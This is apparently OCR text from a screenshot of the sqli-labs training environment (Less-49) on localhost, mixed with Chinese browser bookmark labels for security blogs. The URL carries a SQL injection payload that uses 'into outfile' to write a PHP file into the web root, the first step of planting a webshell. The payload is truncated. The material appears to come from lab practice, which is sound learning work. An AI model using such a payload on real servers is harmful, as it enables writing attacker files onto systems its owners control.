 127.0.0.1/sqllib/Less-49/?sort=1%27into%20outfile%20"c:\\wamp\\www\\sqllib\\test.php"%20lines%20terminated%20by%200x
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ctf
Welcome Dhakkan
ID USERNAME PASSWORD
127.0.0.1/sqllib/test.php 译
度翻译 百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全
mb 1